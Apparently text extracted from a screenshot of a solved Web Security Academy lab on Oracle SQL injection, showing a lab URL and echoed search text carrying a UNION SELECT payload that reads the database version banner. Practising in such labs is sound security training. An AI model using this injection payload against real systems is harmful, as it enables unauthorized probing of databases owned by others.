 https://aca71fe31fe6e0dbc05e0ebd004c0091.web-security-academy.net/filter?category=Accessories'+UNION+SELECT+BANNER,NULL+FROM+v$version-
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT BANNER,NULL FROM
v$version--